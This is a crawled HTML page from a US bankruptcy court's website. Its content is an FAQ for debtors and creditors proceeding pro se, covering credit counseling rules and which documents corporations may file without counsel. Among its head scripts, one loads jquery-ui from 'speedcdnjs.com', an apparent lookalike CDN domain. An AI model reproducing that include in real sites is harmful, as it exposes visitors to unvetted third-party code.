

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaeb.uscourts.gov/filing-without-attorney-pro-se
body_size: 9804
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/filing-without-attorney-pro-se" />
<link rel="shortlink" href="/node/58" />
<link rel="shortcut icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Filing without an Attorney (Pro Se) | Eastern District of Virginia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_uo4G7v-YevFRVAQQPf2x8Hg5loJQ97iVrsh-cL8SdDY.css" media="all" />
  <script src="https://www.vaeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/drupal.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vaeb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634wd"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634wd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634wd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634wd"></script>
<![endif]-->
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Virginia. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Virginia. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/filing-without-attorney-pro-se":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-58 node-type-page section-filing-without-attorney-pro-se">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Brian F. Kenney, Chief Judge <strong>&middot;</strong> Charri S. Stewart, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/filing-without-attorney-pro-se" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="    Search" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Kn4dJ_H4lY_Qh4R9ChLS_Fhjx8bH7Tp-y72bZUQvR3M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-663"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-675"><a href="/" class="active-trail">General Information</a><ul class="menu"><li class="first leaf menu-mlid-725"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf has-children active-trail menu-mlid-669"><a href="/filing-basics" class="active-trail">Filing Basics</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/fee-waiver-chapter-7">Fee Waiver Chapter 7</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/committees">Committees</a></li>
<li class="leaf menu-mlid-743"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=b04vaec">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-752"><a href="/attorneys-0">Attorney Admissions</a></li>
<li class="leaf menu-mlid-756"><a href="/vaeb-filing-statistics">Filing Statistics</a></li>
<li class="last leaf menu-mlid-971"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-674"><a href="/">Court Resources</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="https://www-a.vaeb.uscourts.gov/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-835"><a href="https://www.vaeb.uscourts.gov/sites/vaeb/files/GovUnits-revised2023-12-18.pdf">Mailing Addresses of Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-726"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-724"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-684"><a href="/debn-debtor-electronic-bankruptcy-noticing">&quot;DeBN&quot; Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-721"><a href="/gov-delivery">Free Govt Delivery Email Notification</a></li>
<li class="leaf menu-mlid-753"><a href="/bops-attorney-users-guide">BOPS Attorney Users&#039; Guide</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/electronic-filing">ECF Filing</a></li>
<li class="leaf menu-mlid-755"><a href="/unclaimed-funds">Unclaimed funds</a></li>
<li class="leaf menu-mlid-754"><a href="/chap-mobile">CHAP Mobile</a></li>
<li class="leaf menu-mlid-727"><a href="/vcis-voice-case-information-system">VCIS: Voice Case Information System</a></li>
<li class="leaf menu-mlid-710"><a href="/file/318">Fee Schedule</a></li>
<li class="leaf menu-mlid-970"><a href="/341-meetings-creditors-zoom">341 Meetings of Creditors by Zoom</a></li>
<li class="last leaf menu-mlid-968"><a href="https://www.vaeb.uscourts.gov/hearing-cancellations">Hearing Cancellations</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Links</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://www.ca4.uscourts.gov/">4th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-759"><a href="https://www.vaed.uscourts.gov">US District Court</a></li>
<li class="leaf menu-mlid-758"><a href="https://www.justice.gov/ust-regions-r04">US Trustee For Region 4</a></li>
<li class="leaf menu-mlid-760"><a href="https://www.abi.org/?Section=Home">American Bankruptcy Institute</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/bar-associations">Bar Associations</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.vsb.org/site/sections/pro_bono/resources_public">Legal Aid</a></li>
<li class="last leaf menu-mlid-767"><a href="/chapter-13-trustee-websites">Chapter 13 Trustee Websites</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="https://www.vaeb.uscourts.gov/bankruptcy-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-785"><a href="/codes-rules">Code &amp; Rules</a></li>
<li class="leaf has-children menu-mlid-788"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-591"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-967"><a href="http://www.vaeb.uscourts.gov/negative-notice-list-effective-08012023">Negative Notice List Effective 08/01/2023</a></li>
<li class="last leaf menu-mlid-672"><a href="/bankruptcy-forms">Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-784"><a href="/divisional-offices">Divisions</a><ul class="menu"><li class="first leaf has-children menu-mlid-749"><a href="/content/alexandria">Alexandria Division</a></li>
<li class="leaf has-children menu-mlid-774"><a href="/content/norfolk">Norfolk Division</a></li>
<li class="leaf has-children menu-mlid-775"><a href="/content/newport-news">Newport News Division</a></li>
<li class="last leaf has-children menu-mlid-771"><a href="/content/richmond">Richmond Division</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/">General Information</a></li><li><a href="/filing-basics">Filing Basics</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Filing without an Attorney (Pro Se)            </h1>
          
                                        
                      <article about="/filing-without-attorney-pro-se" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Filing without an Attorney (Pro Se)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The information provided here is intended to answer frequently asked questions from <em>pro se</em> debtors (debtors without attorney representation) and creditors, and is not to be interpreted as legal advice.  The information is subject to change without notice.</p>
<p><a href="#debtor_pro_se">Filing for Bankruptcy Without an Attorney</a><br />
<a href="#creditor_pro_se">Creditor and Other Non-Debtor Parties Proceeding Without an Attorney</a><br />
<a href="#Flowchart">Chapter 7 and 13 Flowchart</a></p>
<p><strong><a name="debtor_pro_se" id="debtor_pro_se"></a>Filing for Bankruptcy Without an Attorney</strong></p>
<p>A person who files for bankruptcy without the representation of an attorney is a <em>pro se</em> debtor.  Only individuals (which includes married couples) are eligible to file a pro se case.  Other debtors, including, but not limited to corporations, partnerships, municipalities and those entities who wish to file a Chapter 9 or Chapter 15 case must retain an attorney.</p>
<p><em>Pro se</em> debtors must comply with the <a href="http://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11, U. S. Code)</a>, the <a href="http://www.law.cornell.edu/rules/frbp/">Federal Rules of Bankruptcy Procedure (Fed. R. Bankr. P.)</a> and the <a href="/court-info/local-rules-and-orders/local-rules">Local Rules for the Eastern District of Virginia</a>.  Failure to do so may result in dismissal of the case.</p>
<p>Individual debtors are required to obtain credit counseling from an approved provider within 180 days before filing a case, and to file a certificate of credit counseling and a debt repayment plan, if any, furnished by the provider, pursuant to <a href="http://www.law.cornell.edu/uscode/text/11/109">11 U.S.C. Section 109</a>.  Pursuant to <a href="http://www.law.cornell.edu/uscode/text/11/109">11 U.S.C. Section 109</a>, the above requirements shall not apply if the debtor(s) certifies(certify) that exigent circumstances exist that merit a temporary 30-day waiver of the above requirements and that the debtor requested, but was unable to obtain the credit counseling services, from an approved non-profit budget and credit counseling agency, during the 7-day period beginning on the date on which the request was made; and, the certification is satisfactory to the court.  <strong>WARNING</strong>:  Failure to complete the credit counseling prior to the filing of the petition (and no earlier than 180 days prior to the filing), or, in the alternative, failure to meet the requirements for an exemption from the requirement (pursuant to <a href="http://www.law.cornell.edu/uscode/text/11/109">11 U. S. C. Section 109</a> ) or an extension to complete the credit counseling, will result in the dismissal of the case pursuant to Local Bankruptcy Rule 1007-1.  Things to bear in mind:</p>
<ul>
<li>Credit counseling may be conducted on a computer.  If you do not have a computer, the public library may allow use of its computers.  Credit counseling may also be obtained in person or by telephone.</li>
<li>Be sure that you take the counseling from a U. S. Trustee-approved credit counseling agency; make it clear to the agency that you need the counseling for the purpose of filing a bankruptcy case.</li>
<li>Ask the credit counseling agency to provide you with a certificate of credit counseling, as well as a copy of any debt repayment plan developed through the agency.  You will need to file these documents in your bankruptcy case (see <a href="http://www.law.cornell.edu/uscode/text/11/521">11 U.S.C. 521</a>).</li>
<li>Be sure that the certificate you receive reflects that you received the credit counseling within 180 days prior to filing your petition.  Credit counseling received greater than 180 days prior to filing your petition will not satisfy the statutory requirement.</li>
<li>Debtor education, obtained from an approved debtor education provider, is not the same thing as pre-petition credit counseling, and does not satisfy the requirement of <a href="http://www.law.cornell.edu/uscode/text/11/109">11 U.S.C. Section 109</a>.</li>
</ul>
<p>These additional resources are recommended for review prior to filing:</p>
<ul>
<li>Filing Requirements for Chapters 7, 11, 12 and 13, available from the Court’s web site, at <a href="/">http://www.vaeb.uscourts.gov</a>, under Filing Requirements.</li>
<li><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/FilingBankruptcyWithoutAttorney.aspx#counseling">Filing for Bankruptcy Without an Attorney</a> – United States Courts web page, containing general information regarding credit counseling, legal services, foreclosure and petition preparers</li>
<li><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a> – United States Courts web page, containing general information about bankruptcy laws and the bankruptcy process</li>
<li><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">United States Courts Bankruptcy Forms </a>- Official and Director’s Forms required for filing bankruptcy, which may be completed online and printed or downloaded to your computer. See <a href="/?wpfb_dl=834">Official Form 101—Voluntary Petition for Individuals Filing for Bankruptcy</a>.</li>
<li><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources.aspx">Bankruptcy Resources</a> – United States Courts web page, containing information regarding bankruptcy fees,  fee waiver, credit counseling agencies and debtor education providers, and means testing</li>
<li><a href="http://www.ftc.gov/bcp/edu/pubs/consumer/credit/cre41.shtm">Before You File for Personal Bankruptcy:  Information About Credit Counseling and Debtor Education</a> – Federal Trade Commission web page containing general information regarding credit counseling and debtor education</li>
<li><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling and Debtor Education Information</a> – U.S. Department of Justice web page, containing containing general information for both credit counseling and debtor education for consumers.  Locate an approved credit counseling agency through this site</li>
</ul>
<p><strong><a name="creditor_pro_se" id="creditor_pro_se"></a>Creditor and Other Non-Debtor Parties Proceeding Without an Attorney</strong></p>
<p>Creditors and other non-debtor parties should be aware of the following points regarding proceeding <em>pro se</em>:</p>
<p><strong>Right of A Creditor Who is an Individual to Appear and Participate in Case and to File Pleadings/Documents</strong></p>
<ul>
<li>A creditor who is an individual may pursue any matter <em>pro se</em>.  Although many creditors are able to successfully proceed pro se, with respect to some of the more routine aspects of a bankruptcy case (ex.:  filing a proof of claim), you may wish to consult with an attorney before proceeding, in order to make sure that you are proceeding properly.</li>
</ul>
<p><strong>Filing of Papers by Corporations and Partnerships</strong> – Corporations and partnerships generally may not file pleadings/documents <em>pro se</em>,  in a bankruptcy case, and, with certain exceptions, will need to obtain representation by an attorney to file any pleadings/documents.  However, any creditor, including a corporation or a partnership, through a non-attorney representative (ex.:  member, officer, or employee) may file any document <em>pro se</em> that would not constitute the practice of law, including the following documents, or amended version thereof:</p>
<ul>
<li>A Request for Notice/Service, under Fed. R. Bankr. P. 2002</li>
<li>A Proof of Claim or Amended Proof of Claim (Official Form 410)</li>
<li>A Notice of Mortgage Payment Change</li>
<li>A Notice of Post-petition Mortgage Fees, Expenses and Charges</li>
<li>A Response to Notice of Final Cure Payment Rule</li>
<li>A Transfer of Claim Other Than for Security (Form 2100A)</li>
<li>A Reaffirmation Agreement and proposed Order regarding that Agreement</li>
<li>A Withdrawal</li>
<li>A Withdrawal of Claim</li>
</ul>
<p><strong>Participation by Corporations and Partnerships at the Meeting of Creditors</strong> – The meeting of creditors is the initial meeting at which the debtor must appear and submit to an examination, under oath, under <a href="http://www.law.cornell.edu/uscode/text/11/343">11 U.S.C. Section 343</a>.</p>
<ul>
<li>Under <a href="http://www.law.cornell.edu/uscode/text/11/341">11 U. S. C. Section 341</a>, and notwithstanding any other statute, rule or state constitution provision to the contrary, a creditor (including a corporation or partnership), or representative of such creditor,  holding a claim arising from a consumer debt, must be permitted to appear at and participate in the meeting of creditors in a case under Chapter 7 or Chapter 13 of the Bankruptcy Code.</li>
</ul>
<p><strong>Inability of Corporations and Partnerships to File Pleadings/Documents and Appear Pro Se in a Proceeding Brought By or Against It</strong></p>
<ul>
<li>A corporation or partnership may not commence a proceeding <em>pro se</em> or appear in a proceeding commenced by it  <em>pro se</em>.  For example, a corporation may not file a motion for relief from the automatic stay, <em>pro se</em>.</li>
<li>A corporation or partnership may not appear pro se to defend against a proceeding brought against it in a case.  This includes both filing pleadings/documents and representing itself without an attorney at any hearing.  For example, it may not appear <em>pro se</em> to defend against an objection to its proof of claim (however, it could file an amended proof of claim <em>pro se</em>, to resolve the objection, as such filing is not considered a prohibited <em>pro se</em> appearance).</li>
<li>Although a corporation or partnership may not file pleadings/documents <em>pro se</em> in a proceeding brought against it, or appear <em>pro se</em> at any hearing, it may, without an attorney, contact the attorney of the opposing party, to discuss a settlement of the matter.  The Court, however, encourages corporations and partnerships to consult with competent legal counsel if in need of legal advice.</li>
</ul>
<p><a name="Flowchart" id="Flowchart"></a><strong>Chapter 7 and 13 Flowchart</strong></p>
<p><a href="/sites/vaeb/files/ch7flowchrt.pdf">Chapter 7 Flowchart</a><br />
<a href="/sites/vaeb/files/13flowchrt.pdf">Chapter 13 Flowchart</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-725"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="expanded active-trail menu-mlid-669"><a href="/filing-basics" class="active-trail">Filing Basics</a><ul class="menu"><li class="first leaf menu-mlid-665"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-666"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-667"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-668"><a href="/chapter-13">Chapter 13</a></li>
<li class="last leaf active-trail active menu-mlid-601"><a href="/filing-without-attorney-pro-se" class="active-trail active">Filing Without an Attorney (Pro Se)</a></li>
</ul></li>
<li class="expanded menu-mlid-677"><a href="/fee-waiver-chapter-7">Fee Waiver Chapter 7</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/chapter-7-filing-fee">Chapter 7 Filing Fee</a></li>
<li class="leaf menu-mlid-678"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies">JCUS Interim Procedures</a></li>
<li class="last leaf menu-mlid-679"><a href="https://aspe.hhs.gov/topics/poverty-economic-mobility/poverty-guidelines">Poverty Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-751"><a href="/committees">Committees</a><ul class="menu"><li class="first last leaf menu-mlid-732"><a href="/bankruptcy-bar-liaison-committee">Bankruptcy Bar Liaison Committee</a></li>
</ul></li>
<li class="leaf menu-mlid-743"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=b04vaec">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-752"><a href="/attorneys-0">Attorney Admissions</a></li>
<li class="leaf menu-mlid-756"><a href="/vaeb-filing-statistics">Filing Statistics</a></li>
<li class="last leaf menu-mlid-971"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.vaeb.uscourts.gov">Home</a> | <a href="/divisional-offices">Offices</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/email-contacts-non-case-administration">Email Contacts</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
